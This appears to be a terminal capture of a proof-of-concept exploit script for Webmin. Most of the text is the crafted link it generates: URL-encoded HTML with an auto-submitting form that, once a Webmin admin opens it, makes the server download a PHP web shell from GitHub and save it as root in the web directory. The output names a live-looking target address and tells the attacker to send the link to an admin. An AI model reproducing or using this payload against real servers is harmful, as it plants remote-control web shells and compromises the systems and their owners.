 ubuntu@ip-172-31-25-248:/var/www/html/Webmin_Poc$ sudo python3 eXploit.py
Mesh3l_911 .. Z0ldyck
[>] POC By  Mesh3l  ( @Mesh3l_911 )  &  Z0ldyck  ( @electronicbots )  100  %
Please input ur target's webmin path e.g. ( https://webmin.Mesh3l-Mohammed.com/ ) > http://18.220.57.165:10000/
Here's ur link,send it to a Webmin's Admin and ur web shell gonna be in this path /var/www/html/Mesh3l_Z0ldyck/webshell.php ^_^
http://18.220.57.165:10000/tunnel/link.cgi/%0A%0A%3Chtml%3E%0A%20%20%20%20%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cmeta%20name%3D%22ref
errer%22%20content%3D%22never%22%3E%0A%20%20%20%20%20%20%20%20%3C/head%3E%0A%20%20%3Cbody%3E%0A%20%20%3Cscript%3Ehistory.pushState%28%27%27%2C%20%27%27%2C%20%
27/%27%29%3C/script%3E%0A%20%20%20%20%3Cform%20action%3D%22updown/download.cgi%22%20method%3D%22POST%22%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%
20name%3D%22urls%22%20value%3D%22https%26%2358%3B%26%2347%3B%26%2347%3Braw%26%2346%3Bgithubusercontent%26%2346%3Bcom%26%2347%3Bdrag0s%26%2347%3Bphp%26%2345%3B
webshell%26%2347%3Bmaster%26%2347%3Bwebshell%26%2346%3Bphp%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22dir%22%20value%3D%22%26%23
47%3Bvar%26%2347%3Bwww%26%2347%3Bhtml%26%2347%3BMesh3l%26%2395%3BZ0ldyck%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22mkdir%22%20v
alue%3D%221%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22user%22%20value%3D%22root%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3
D%22hidden%22%20name%3D%22group%26%2395%3Bdef%22%20value%3D%221%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22bg%22%20value%3D%220%
22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22day%22%20value%3D%2225%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%2
0name%3D%22month%22%20value%3D%223%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22year%22%20value%3D%222021%22%20/%3E%0A%20%20%20%20
%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22hour%22%20value%3D%2202%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22min%22%20val
ue%3D%2230%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22email%26%2395%3Bdef%22%20value%3D%221%22%20/%3E%0A%20%20%20%20%20%20%3Cinp
ut%20type%3D%22submit%22%20value%3D%22Submit%20request%22%20/%3E%0A%20%20%20%20%3C/form%3E%0A%20%20%20%20%20%20%20%20%3Cscript%3E%0A%20%20%20%20%20%20document
.forms%5B0%5D.submit%28%29%3B%0A%20%20%20%20%3C/script%3E%0A%20%20%3C/body%3E%0A%3C/html%3E%0A%0A%20%20%20%20
ubuntu@ip-172-31-25-248:/var/www/html/Webmin_Poc$